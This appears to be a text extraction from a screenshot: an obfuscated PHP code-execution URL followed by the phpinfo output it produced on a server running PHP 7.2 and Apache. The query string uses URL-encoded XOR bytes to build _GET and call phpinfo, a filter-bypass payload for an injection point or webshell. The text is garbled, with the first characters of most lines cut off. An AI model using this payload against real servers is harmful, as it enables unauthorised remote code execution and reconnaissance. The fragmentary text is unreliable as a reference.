 81/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%A0}();&%A0=phpinfo
.2
php
nux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
ug 12 2019 19:34:28
pache 2.0 Handler
sabled
tc/php/7.2/apache2
tc/php/7.2/apache2/php.ini
tc/php/7.2/apache2/conf.d
tc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
tc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
tc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
tc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini,
tc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini,
tc/php/7.2/apache2/conf.d/20-mbstring.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini,
tc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini,
tc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini,